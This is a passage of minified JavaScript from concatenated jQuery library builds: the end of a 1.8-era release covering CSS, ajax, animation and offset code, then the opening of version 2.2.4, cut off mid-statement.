n.events)l[s]?v.event.remove(i,s):v.removeEvent(i,s,n.handle);a[r]&&(delete a[r],f?delete i[u]:i.removeAttribute?i.removeAttribute(u):i[u]=null,v.deletedIds.push(r))}}}}),function(){var e,t;v.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e=v.uaMatch(o.userAgent),t={},e.browser&&(t[e.browser]=!0,t.version=e.version),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0),v.browser=t,v.sub=function(){function e(t,n){return new e.fn.init(t,n)}v.extend(!0,e,this),e.superclass=this,e.fn=e.prototype=this(),e.fn.constructor=e,e.sub=this.sub,e.fn.init=function(r,i){return i&&i instanceof v&&!(i instanceof e)&&(i=e(i)),v.fn.init.call(this,r,i,t)},e.fn.init.prototype=e.fn;var t=e(i);return e}}();var Dt,Pt,Ht,Bt=/alpha\([^)]*\)/i,jt=/opacity=([^)]*)/,Ft=/^(top|right|bottom|left)$/,It=/^(none|table(?!-c[ea]).+)/,qt=/^margin/,Rt=new RegExp("^("+m+")(.*)$","i"),Ut=new RegExp("^("+m+")(?!px)[a-z%]+$","i"),zt=new RegExp("^([-+])=("+m+")","i"),Wt={BODY:"block"},Xt={position:"absolute",visibility:"hidden",display:"block"},Vt={letterSpacing:0,fontWeight:400},$t=["Top","Right","Bottom","Left"],Jt=["Webkit","O","Moz","ms"],Kt=v.fn.toggle;v.fn.extend({css:function(e,n){return v.access(this,function(e,n,r){return r!==t?v.style(e,n,r):v.css(e,n)},e,n,arguments.length>1)},show:function(){return Yt(this,!0)},hide:function(){return Yt(this)},toggle:function(e,t){var n=typeof e=="boolean";return v.isFunction(e)&&v.isFunction(t)?Kt.apply(this,arguments):this.each(function(){(n?e:Gt(this))?v(this).show():v(this).hide()})}}),v.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Dt(e,"opacity");return n===""?"1":n}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":v.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(!e||e.nodeType===3||e.nodeType===8||!e.style)return;var s,o,u,a=v.camelCase(n),f=e.style;n=v.cssProps[a]||(v.cssProps[a]=Qt(f,a)),u=v.cssHooks[n]||v.cssHooks[a];if(r===t)return u&&"get"in u&&(s=u.get(e,!1,i))!==t?s:f[n];o=typeof r,o==="string"&&(s=zt.exec(r))&&(r=(s[1]+1)*s[2]+parseFloat(v.css(e,n)),o="number");if(r==null||o==="number"&&isNaN(r))return;o==="number"&&!v.cssNumber[a]&&(r+="px");if(!u||!("set"in u)||(r=u.set(e,r,i))!==t)try{f[n]=r}catch(l){}},css:function(e,n,r,i){var s,o,u,a=v.camelCase(n);return n=v.cssProps[a]||(v.cssProps[a]=Qt(e.style,a)),u=v.cssHooks[n]||v.cssHooks[a],u&&"get"in u&&(s=u.get(e,!0,i)),s===t&&(s=Dt(e,n)),s==="normal"&&n in Vt&&(s=Vt[n]),r||i!==t?(o=parseFloat(s),r||v.isNumeric(o)?o||0:s):s},swap:function(e,t,n){var r,i,s={};for(i in t)s[i]=e.style[i],e.style[i]=t[i];r=n.call(e);for(i in t)e.style[i]=s[i];return r}}),e.getComputedStyle?Dt=function(t,n){var r,i,s,o,u=e.getComputedStyle(t,null),a=t.style;return u&&(r=u.getPropertyValue(n)||u[n],r===""&&!v.contains(t.ownerDocument,t)&&(r=v.style(t,n)),Ut.test(r)&&qt.test(n)&&(i=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=u.width,a.width=i,a.minWidth=s,a.maxWidth=o)),r}:i.documentElement.currentStyle&&(Dt=function(e,t){var n,r,i=e.currentStyle&&e.currentStyle[t],s=e.style;return i==null&&s&&s[t]&&(i=s[t]),Ut.test(i)&&!Ft.test(t)&&(n=s.left,r=e.runtimeStyle&&e.runtimeStyle.left,r&&(e.runtimeStyle.left=e.currentStyle.left),s.left=t==="fontSize"?"1em":i,i=s.pixelLeft+"px",s.left=n,r&&(e.runtimeStyle.left=r)),i===""?"auto":i}),v.each(["height","width"],function(e,t){v.cssHooks[t]={get:function(e,n,r){if(n)return e.offsetWidth===0&&It.test(Dt(e,"display"))?v.swap(e,Xt,function(){return tn(e,t,r)}):tn(e,t,r)},set:function(e,n,r){return Zt(e,n,r?en(e,t,r,v.support.boxSizing&&v.css(e,"boxSizing")==="border-box"):0)}}}),v.support.opacity||(v.cssHooks.opacity={get:function(e,t){return jt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=v.isNumeric(t)?"alpha(opacity="+t*100+")":"",s=r&&r.filter||n.filter||"";n.zoom=1;if(t>=1&&v.trim(s.replace(Bt,""))===""&&n.removeAttribute){n.removeAttribute("filter");if(r&&!r.filter)return}n.filter=Bt.test(s)?s.replace(Bt,i):s+" "+i}}),v(function(){v.support.reliableMarginRight||(v.cssHooks.marginRight={get:function(e,t){return v.swap(e,{display:"inline-block"},function(){if(t)return Dt(e,"marginRight")})}}),!v.support.pixelPosition&&v.fn.position&&v.each(["top","left"],function(e,t){v.cssHooks[t]={get:function(e,n){if(n){var r=Dt(e,t);return Ut.test(r)?v(e).position()[t]+"px":r}}}})}),v.expr&&v.expr.filters&&(v.expr.filters.hidden=function(e){return e.offsetWidth===0&&e.offsetHeight===0||!v.support.reliableHiddenOffsets&&(e.style&&e.style.display||Dt(e,"display"))==="none"},v.expr.filters.visible=function(e){return!v.expr.filters.hidden(e)}),v.each({margin:"",padding:"",border:"Width"},function(e,t){v.cssHooks[e+t]={expand:function(n){var r,i=typeof n=="string"?n.split(" "):[n],s={};for(r=0;r<4;r++)s[e+$t[r]+t]=i[r]||i[r-2]||i[0];return s}},qt.test(e)||(v.cssHooks[e+t].set=Zt)});var rn=/%20/g,sn=/\[\]$/,on=/\r?\n/g,un=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,an=/^(?:select|textarea)/i;v.fn.extend({serialize:function(){return v.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?v.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||an.test(this.nodeName)||un.test(this.type))}).map(function(e,t){var n=v(this).val();return n==null?null:v.isArray(n)?v.map(n,function(e,n){return{name:t.name,value:e.replace(on,"\r\n")}}):{name:t.name,value:n.replace(on,"\r\n")}}).get()}}),v.param=function(e,n){var r,i=[],s=function(e,t){t=v.isFunction(t)?t():t==null?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};n===t&&(n=v.ajaxSettings&&v.ajaxSettings.traditional);if(v.isArray(e)||e.jquery&&!v.isPlainObject(e))v.each(e,function(){s(this.name,this.value)});else for(r in e)fn(r,e[r],n,s);return i.join("&").replace(rn,"+")};var ln,cn,hn=/#.*$/,pn=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,dn=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,vn=/^(?:GET|HEAD)$/,mn=/^\/\//,gn=/\?/,yn=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bn=/([?&])_=[^&]*/,wn=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,En=v.fn.load,Sn={},xn={},Tn=["*/"]+["*"];try{cn=s.href}catch(Nn){cn=i.createElement("a"),cn.href="",cn=cn.href}ln=wn.exec(cn.toLowerCase())||[],v.fn.load=function(e,n,r){if(typeof e!="string"&&En)return En.apply(this,arguments);if(!this.length)return this;var i,s,o,u=this,a=e.indexOf(" ");return a>=0&&(i=e.slice(a,e.length),e=e.slice(0,a)),v.isFunction(n)?(r=n,n=t):n&&typeof n=="object"&&(s="POST"),v.ajax({url:e,type:s,dataType:"html",data:n,complete:function(e,t){r&&u.each(r,o||[e.responseText,t,e])}}).done(function(e){o=arguments,u.html(i?v("<div>").append(e.replace(yn,"")).find(i):e)}),this},v.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){v.fn[t]=function(e){return this.on(t,e)}}),v.each(["get","post"],function(e,n){v[n]=function(e,r,i,s){return v.isFunction(r)&&(s=s||i,i=r,r=t),v.ajax({type:n,url:e,data:r,success:i,dataType:s})}}),v.extend({getScript:function(e,n){return v.get(e,t,n,"script")},getJSON:function(e,t,n){return v.get(e,t,n,"json")},ajaxSetup:function(e,t){return t?Ln(e,v.ajaxSettings):(t=e,e=v.ajaxSettings),Ln(e,t),e},ajaxSettings:{url:cn,isLocal:dn.test(ln[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Tn},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":v.parseJSON,"text xml":v.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:Cn(Sn),ajaxTransport:Cn(xn),ajax:function(e,n){function T(e,n,s,a){var l,y,b,w,S,T=n;if(E===2)return;E=2,u&&clearTimeout(u),o=t,i=a||"",x.readyState=e>0?4:0,s&&(w=An(c,x,s));if(e>=200&&e<300||e===304)c.ifModified&&(S=x.getResponseHeader("Last-Modified"),S&&(v.lastModified[r]=S),S=x.getResponseHeader("Etag"),S&&(v.etag[r]=S)),e===304?(T="notmodified",l=!0):(l=On(c,w),T=l.state,y=l.data,b=l.error,l=!b);else{b=T;if(!T||e)T="error",e<0&&(e=0)}x.status=e,x.statusText=(n||T)+"",l?d.resolveWith(h,[y,T,x]):d.rejectWith(h,[x,T,b]),x.statusCode(g),g=t,f&&p.trigger("ajax"+(l?"Success":"Error"),[x,c,l?y:b]),m.fireWith(h,[x,T]),f&&(p.trigger("ajaxComplete",[x,c]),--v.active||v.event.trigger("ajaxStop"))}typeof e=="object"&&(n=e,e=t),n=n||{};var r,i,s,o,u,a,f,l,c=v.ajaxSetup({},n),h=c.context||c,p=h!==c&&(h.nodeType||h instanceof v)?v(h):v.event,d=v.Deferred(),m=v.Callbacks("once memory"),g=c.statusCode||{},b={},w={},E=0,S="canceled",x={readyState:0,setRequestHeader:function(e,t){if(!E){var n=e.toLowerCase();e=w[n]=w[n]||e,b[e]=t}return this},getAllResponseHeaders:function(){return E===2?i:null},getResponseHeader:function(e){var n;if(E===2){if(!s){s={};while(n=pn.exec(i))s[n[1].toLowerCase()]=n[2]}n=s[e.toLowerCase()]}return n===t?null:n},overrideMimeType:function(e){return E||(c.mimeType=e),this},abort:function(e){return e=e||S,o&&o.abort(e),T(0,e),this}};d.promise(x),x.success=x.done,x.error=x.fail,x.complete=m.add,x.statusCode=function(e){if(e){var t;if(E<2)for(t in e)g[t]=[g[t],e[t]];else t=e[x.status],x.always(t)}return this},c.url=((e||c.url)+"").replace(hn,"").replace(mn,ln[1]+"//"),c.dataTypes=v.trim(c.dataType||"*").toLowerCase().split(y),c.crossDomain==null&&(a=wn.exec(c.url.toLowerCase()),c.crossDomain=!(!a||a[1]===ln[1]&&a[2]===ln[2]&&(a[3]||(a[1]==="http:"?80:443))==(ln[3]||(ln[1]==="http:"?80:443)))),c.data&&c.processData&&typeof c.data!="string"&&(c.data=v.param(c.data,c.traditional)),kn(Sn,c,n,x);if(E===2)return x;f=c.global,c.type=c.type.toUpperCase(),c.hasContent=!vn.test(c.type),f&&v.active++===0&&v.event.trigger("ajaxStart");if(!c.hasContent){c.data&&(c.url+=(gn.test(c.url)?"&":"?")+c.data,delete c.data),r=c.url;if(c.cache===!1){var N=v.now(),C=c.url.replace(bn,"$1_="+N);c.url=C+(C===c.url?(gn.test(c.url)?"&":"?")+"_="+N:"")}}(c.data&&c.hasContent&&c.contentType!==!1||n.contentType)&&x.setRequestHeader("Content-Type",c.contentType),c.ifModified&&(r=r||c.url,v.lastModified[r]&&x.setRequestHeader("If-Modified-Since",v.lastModified[r]),v.etag[r]&&x.setRequestHeader("If-None-Match",v.etag[r])),x.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+(c.dataTypes[0]!=="*"?", "+Tn+"; q=0.01":""):c.accepts["*"]);for(l in c.headers)x.setRequestHeader(l,c.headers[l]);if(!c.beforeSend||c.beforeSend.call(h,x,c)!==!1&&E!==2){S="abort";for(l in{success:1,error:1,complete:1})x[l](c[l]);o=kn(xn,c,n,x);if(!o)T(-1,"No Transport");else{x.readyState=1,f&&p.trigger("ajaxSend",[x,c]),c.async&&c.timeout>0&&(u=setTimeout(function(){x.abort("timeout")},c.timeout));try{E=1,o.send(b,T)}catch(k){if(!(E<2))throw k;T(-1,k)}}return x}return x.abort()},active:0,lastModified:{},etag:{}});var Mn=[],_n=/\?/,Dn=/(=)\?(?=&|$)|\?\?/,Pn=v.now();v.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Mn.pop()||v.expando+"_"+Pn++;return this[e]=!0,e}}),v.ajaxPrefilter("json jsonp",function(n,r,i){var s,o,u,a=n.data,f=n.url,l=n.jsonp!==!1,c=l&&Dn.test(f),h=l&&!c&&typeof a=="string"&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Dn.test(a);if(n.dataTypes[0]==="jsonp"||c||h)return s=n.jsonpCallback=v.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,o=e[s],c?n.url=f.replace(Dn,"$1"+s):h?n.data=a.replace(Dn,"$1"+s):l&&(n.url+=(_n.test(f)?"&":"?")+n.jsonp+"="+s),n.converters["script json"]=function(){return u||v.error(s+" was not called"),u[0]},n.dataTypes[0]="json",e[s]=function(){u=arguments},i.always(function(){e[s]=o,n[s]&&(n.jsonpCallback=r.jsonpCallback,Mn.push(s)),u&&v.isFunction(o)&&o(u[0]),u=o=t}),"script"}),v.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return v.globalEval(e),e}}}),v.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),v.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=i.head||i.getElementsByTagName("head")[0]||i.documentElement;return{send:function(s,o){n=i.createElement("script"),n.async="async",e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,i){if(i||!n.readyState||/loaded|complete/.test(n.readyState))n.onload=n.onreadystatechange=null,r&&n.parentNode&&r.removeChild(n),n=t,i||o(200,"success")},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var Hn,Bn=e.ActiveXObject?function(){for(var e in Hn)Hn[e](0,1)}:!1,jn=0;v.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&Fn()||In()}:Fn,function(e){v.extend(v.support,{ajax:!!e,cors:!!e&&"withCredentials"in e})}(v.ajaxSettings.xhr()),v.support.ajax&&v.ajaxTransport(function(n){if(!n.crossDomain||v.support.cors){var r;return{send:function(i,s){var o,u,a=n.xhr();n.username?a.open(n.type,n.url,n.async,n.username,n.password):a.open(n.type,n.url,n.async);if(n.xhrFields)for(u in n.xhrFields)a[u]=n.xhrFields[u];n.mimeType&&a.overrideMimeType&&a.overrideMimeType(n.mimeType),!n.crossDomain&&!i["X-Requested-With"]&&(i["X-Requested-With"]="XMLHttpRequest");try{for(u in i)a.setRequestHeader(u,i[u])}catch(f){}a.send(n.hasContent&&n.data||null),r=function(e,i){var u,f,l,c,h;try{if(r&&(i||a.readyState===4)){r=t,o&&(a.onreadystatechange=v.noop,Bn&&delete Hn[o]);if(i)a.readyState!==4&&a.abort();else{u=a.status,l=a.getAllResponseHeaders(),c={},h=a.responseXML,h&&h.documentElement&&(c.xml=h);try{c.text=a.responseText}catch(p){}try{f=a.statusText}catch(p){f=""}!u&&n.isLocal&&!n.crossDomain?u=c.text?200:404:u===1223&&(u=204)}}}catch(d){i||s(-1,d)}c&&s(u,f,c,l)},n.async?a.readyState===4?setTimeout(r,0):(o=++jn,Bn&&(Hn||(Hn={},v(e).unload(Bn)),Hn[o]=r),a.onreadystatechange=r):r()},abort:function(){r&&r(0,1)}}}});var qn,Rn,Un=/^(?:toggle|show|hide)$/,zn=new RegExp("^(?:([-+])=|)("+m+")([a-z%]*)$","i"),Wn=/queueHooks$/,Xn=[Gn],Vn={"*":[function(e,t){var n,r,i=this.createTween(e,t),s=zn.exec(t),o=i.cur(),u=+o||0,a=1,f=20;if(s){n=+s[2],r=s[3]||(v.cssNumber[e]?"":"px");if(r!=="px"&&u){u=v.css(i.elem,e,!0)||n||1;do a=a||".5",u/=a,v.style(i.elem,e,u+r);while(a!==(a=i.cur()/o)&&a!==1&&--f)}i.unit=r,i.start=u,i.end=s[1]?u+(s[1]+1)*n:n}return i}]};v.Animation=v.extend(Kn,{tweener:function(e,t){v.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;r<i;r++)n=e[r],Vn[n]=Vn[n]||[],Vn[n].unshift(t)},prefilter:function(e,t){t?Xn.unshift(e):Xn.push(e)}}),v.Tween=Yn,Yn.prototype={constructor:Yn,init:function(e,t,n,r,i,s){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=s||(v.cssNumber[n]?"":"px")},cur:function(){var e=Yn.propHooks[this.prop];return e&&e.get?e.get(this):Yn.propHooks._default.get(this)},run:function(e){var t,n=Yn.propHooks[this.prop];return this.options.duration?this.pos=t=v.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Yn.propHooks._default.set(this),this}},Yn.prototype.init.prototype=Yn.prototype,Yn.propHooks={_default:{get:function(e){var t;return e.elem[e.prop]==null||!!e.elem.style&&e.elem.style[e.prop]!=null?(t=v.css(e.elem,e.prop,!1,""),!t||t==="auto"?0:t):e.elem[e.prop]},set:function(e){v.fx.step[e.prop]?v.fx.step[e.prop](e):e.elem.style&&(e.elem.style[v.cssProps[e.prop]]!=null||v.cssHooks[e.prop])?v.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Yn.propHooks.scrollTop=Yn.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},v.each(["toggle","show","hide"],function(e,t){var n=v.fn[t];v.fn[t]=function(r,i,s){return r==null||typeof r=="boolean"||!e&&v.isFunction(r)&&v.isFunction(i)?n.apply(this,arguments):this.animate(Zn(t,!0),r,i,s)}}),v.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Gt).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=v.isEmptyObject(e),s=v.speed(t,n,r),o=function(){var t=Kn(this,v.extend({},e),s);i&&t.stop(!0)};return i||s.queue===!1?this.each(o):this.queue(s.queue,o)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return typeof e!="string"&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=e!=null&&e+"queueHooks",s=v.timers,o=v._data(this);if(n)o[n]&&o[n].stop&&i(o[n]);else for(n in o)o[n]&&o[n].stop&&Wn.test(n)&&i(o[n]);for(n=s.length;n--;)s[n].elem===this&&(e==null||s[n].queue===e)&&(s[n].anim.stop(r),t=!1,s.splice(n,1));(t||!r)&&v.dequeue(this,e)})}}),v.each({slideDown:Zn("show"),slideUp:Zn("hide"),slideToggle:Zn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){v.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),v.speed=function(e,t,n){var r=e&&typeof e=="object"?v.extend({},e):{complete:n||!n&&t||v.isFunction(e)&&e,duration:e,easing:n&&t||t&&!v.isFunction(t)&&t};r.duration=v.fx.off?0:typeof r.duration=="number"?r.duration:r.duration in v.fx.speeds?v.fx.speeds[r.duration]:v.fx.speeds._default;if(r.queue==null||r.queue===!0)r.queue="fx";return r.old=r.complete,r.complete=function(){v.isFunction(r.old)&&r.old.call(this),r.queue&&v.dequeue(this,r.queue)},r},v.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},v.timers=[],v.fx=Yn.prototype.init,v.fx.tick=function(){var e,n=v.timers,r=0;qn=v.now();for(;r<n.length;r++)e=n[r],!e()&&n[r]===e&&n.splice(r--,1);n.length||v.fx.stop(),qn=t},v.fx.timer=function(e){e()&&v.timers.push(e)&&!Rn&&(Rn=setInterval(v.fx.tick,v.fx.interval))},v.fx.interval=13,v.fx.stop=function(){clearInterval(Rn),Rn=null},v.fx.speeds={slow:600,fast:200,_default:400},v.fx.step={},v.expr&&v.expr.filters&&(v.expr.filters.animated=function(e){return v.grep(v.timers,function(t){return e===t.elem}).length});var er=/^(?:body|html)$/i;v.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){v.offset.setOffset(this,e,t)});var n,r,i,s,o,u,a,f={top:0,left:0},l=this[0],c=l&&l.ownerDocument;if(!c)return;return(r=c.body)===l?v.offset.bodyOffset(l):(n=c.documentElement,v.contains(n,l)?(typeof l.getBoundingClientRect!="undefined"&&(f=l.getBoundingClientRect()),i=tr(c),s=n.clientTop||r.clientTop||0,o=n.clientLeft||r.clientLeft||0,u=i.pageYOffset||n.scrollTop,a=i.pageXOffset||n.scrollLeft,{top:f.top+u-s,left:f.left+a-o}):f)},v.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return v.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(v.css(e,"marginTop"))||0,n+=parseFloat(v.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=v.css(e,"position");r==="static"&&(e.style.position="relative");var i=v(e),s=i.offset(),o=v.css(e,"top"),u=v.css(e,"left"),a=(r==="absolute"||r==="fixed")&&v.inArray("auto",[o,u])>-1,f={},l={},c,h;a?(l=i.position(),c=l.top,h=l.left):(c=parseFloat(o)||0,h=parseFloat(u)||0),v.isFunction(t)&&(t=t.call(e,n,s)),t.top!=null&&(f.top=t.top-s.top+c),t.left!=null&&(f.left=t.left-s.left+h),"using"in t?t.using.call(e,f):i.css(f)}},v.fn.extend({position:function(){if(!this[0])return;var e=this[0],t=this.offsetParent(),n=this.offset(),r=er.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(v.css(e,"marginTop"))||0,n.left-=parseFloat(v.css(e,"marginLeft"))||0,r.top+=parseFloat(v.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(v.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||i.body;while(e&&!er.test(e.nodeName)&&v.css(e,"position")==="static")e=e.offsetParent;return e||i.body})}}),v.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);v.fn[e]=function(i){return v.access(this,function(e,i,s){var o=tr(e);if(s===t)return o?n in o?o[n]:o.document.documentElement[i]:e[i];o?o.scrollTo(r?v(o).scrollLeft():s,r?s:v(o).scrollTop()):e[i]=s},e,i,arguments.length,null)}}),v.each({Height:"height",Width:"width"},function(e,n){v.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){v.fn[i]=function(i,s){var o=arguments.length&&(r||typeof i!="boolean"),u=r||(i===!0||s===!0?"margin":"border");return v.access(this,function(n,r,i){var s;return v.isWindow(n)?n.document.documentElement["client"+e]:n.nodeType===9?(s=n.documentElement,Math.max(n.body["scroll"+e],s["scroll"+e],n.body["offset"+e],s["offset"+e],s["client"+e])):i===t?v.css(n,r,i,u):v.style(n,r,i,u)},n,o?i:t,o,null)}})}),e.jQuery=e.$=v,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return v})})(window);
!function (e, t) { "object" == typeof module && "object" == typeof module.exports ? module.exports = e.document ? t(e, !0) : function (e) { if (!e.document) throw new Error("jQuery requires a window with a document"); return t(e) } : t(e) }("undefined" != typeof window ? window : this, function (e, t) { var i = [], n = e.document, a = i.slice, s = i.concat, r = i.push, o = i.indexOf, l = {}, d = l.toString, u = l.hasOwnProperty, c = {}, p = "2.2.4", h = function (e, t) { return new h.fn.init(e, t) }, f = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, m = /^-ms-/, g = /-([\da-z])/gi, v = function (e, t) { return t.toUpperCase() }; function y(e) { var t = !!e && "length" in e && e.length, i = h.type(e); return "function" !== i && !h.isWindow(e) && ("array" === i || 0 === t || "number" == typeof t && t > 0 && t - 1 in e) } h.fn = h.prototype = { jquery: p, constructor: h, selector: "", length: 0, toArray: function () { return a.call(this) }, get: function (e) { return null != e ? 0 > e ? this[e + this.length] : this[e] : a.call(this) }, pushStack: function (e) { var t = h.merge(this.constructor(), e); return t.prevObject = this, t.context = this.context, t }, each: function (e) { return h.each(this, e) }, map: function (e) { return this.pushStack(h.map(this, function (t, i) { return e.call(t, i, t) })) }, slice: function () { return this.pushStack(a.apply(this, arguments)) }, first: function () { return this.eq(0) }, last: function () { return this.eq(-1) }, eq: function (e) { var t = this.length, i = +e + (0 > e ? t : 0); return this.pushStack(i >= 0 && t > i ? [this[i]] : []) }, end: function () { return this.prevObject || this.constructor() }, push: r, sort: i.sort, splice: i.splice }, h.extend = h.fn.extend = function () { var e, t, i, n, a, s, r = arguments[0] || {}, o = 1, l = arguments.length, d = !1; for ("boolean" == typeof r && (d = r, r = arguments[o] || {}, o++), "object" == typeof r || h.isFunction(r) || (r = {}), o === l && (r = this, o--); l > o; o++)if (null != (e = arguments[o])) for (t in e) i = r[t], r !== (n = e[t]) && (d && n && (h.isPlainObject(n) || (a = h.isArray(n))) ? (a ? (a = !1, s = i && h.isArray(i) ? i : []) : s = i && h.isPlainObject(i) ? i : {}, r[t] = h.extend(d, s, n)) : void 0 !== n && (r[t] = n)); return r }, h.extend({ expando: "jQuery" + (p + Math.random()).replace(/\D/g, ""), isReady: !0, error: function (e) { throw new Error(e) }, noop: function () { }, isFunction: function (e) { return "function" === h.type(e) }, isArray: Array.isArray, isWindow: function (e) { return null != e && e === e.window }, isNumeric: function (e) { var t = e && e.toString(); return !h.isArray(e) && t - parseFloat(t) + 1 >= 0 }, isPlainObject: function (e) { var t; if ("object" !== h.type(e) || e.nodeType || h.isWindow(e)) return !1; if (e.constructor && !u.call(e, "constructor") && !u.call(e.constructor.prototype || {}, "isPrototypeOf")) return !1; for (t in e); return void 0 === t || u.call(e, t) }, isEmptyObject: function (e) { var t; for (t in e) return !1; return !0 }, type: function (e) { return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? l[d.call(e)] || "object" : typeof e }, globalEval: function (e) { var t, i = eval; (e = h.trim(e)) && (1 === e.indexOf("use strict") ? ((t = n.createElement("script")).text = e, n.head.appendChild(t).parentNode.removeChild(t)) : i(e)) }, camelCase: function (e) { return e.replace(m, "ms-").replace(g, v) }, nodeName: function (e, t) { return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase() }, each: function (e, t) { var i, n = 0; if (y(e)) for (i = e.length; i > n && !1 !== t.call(e[n], n, e[n]); n++); else for (n in e) if (!1 === t.call(e[n], n, e[n])) break; return e }, trim: function (e) { return null == e ? "" : (e + "").replace(f, "") }, makeArray: function (e, t) { var i = t || []; return null != e && (y(Object(e)) ? h.merge(i, "string" == typeof e ? [e] : e) : r.call(i, e)), i }, inArray: function (e, t, i) { return null == t ? -1 : o.call(t, e, i) }, merge: function (e, t) { for (var i = +t.length, n = 0, a = e.length; i > n; n++)e[a++] = t[n]; return e.length = a, e }, grep: function (e, t, i) { for (var n = [], a = 0, s = e.length, r = !i; s > a; a++)!t(e[a], a) !== r && n.push(e[a]); return n }, map: function (e, t, i) { var n, a, r = 0, o = []; if (y(e)) for (n = e.length; n > r; r++)null != (a = t(e[r], r, i)) && o.push(a); else for (r in e) null != (a = t(e[r], r, i)) && o.push(a); return s.apply([], o) }, guid: 1, proxy: function (e, t) { var i, n, s; return "string" == typeof t && (i = e[t], t = e, e = i), h.isFunction(e) ? (n = a.call(arguments, 2), (s = function () { return e.apply(t || this, n.concat(a.call(arguments))) }).guid = e.guid = e.guid || h.guid++ , s) : void 0 }, now: Date.now, support: c }), "function" == typeof Symbol && (h.fn[Symbol.iterator] = i[Symbol.iterator]), h.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function (e, t) { l["[object " + t + "]"] = t.toLowerCase() }); var w = function (e) { var t, i, n, a, s, r, o, l, d, u, c, p, h, f, m, g, v, y, w, x = "sizzle" + 1 * new Date, b = e.document, T = 0, _ = 0, C = se(), S = se(), k = se(), P = function (e, t) { return e === t && (c = !0), 0 }, z = 1 << 31, A = {}.hasOwnProperty, O = [], E = O.pop, I = O.push, M = O.push, D = O.slice, $ = function (e, t) { for (var i = 0, n = e.length; n > i; i++)if (e[i] === t) return i; return -1 }, H = 